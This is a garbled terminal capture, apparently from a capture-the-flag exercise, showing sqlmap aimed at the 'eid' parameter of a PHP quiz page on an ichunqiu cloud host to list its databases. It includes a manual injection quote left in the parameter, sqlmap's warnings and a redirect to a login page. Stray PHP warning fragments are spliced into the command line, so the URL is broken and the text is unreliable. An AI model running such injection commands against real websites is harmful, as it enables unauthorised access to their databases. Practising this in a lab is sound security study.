 mysqli_result, boolean given in /var/www/html/welcome.php on line 98
┌──(x1nri㉿X1NRI)-[~]
└─$ sqlmap -u 'http://eci-2zeacz19ywz2ap2xmiqh.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60
ome.php on line 104
377db362694%27&n=1&t=34' -p 'eid'   --dbs
ome.php on line 105
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.2#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. I
t is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:21:43 /2024-05-23/
[20:21:43] [WARNING] it appears that you have provided tainted parameter values ('eid=60377db362694'')
 with most likely leftover chars/statements from manual SQL injection test(s). Please, always use only
 valid parameter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[20:21:50] [INFO] testing connection to the target URL
got a 302 redirect to 'http://eci-2zeacz19ywz2ap2xmiqh.cloudeci1.ichunqiu.com/login.php'. Do you want
to follow? [Y/n]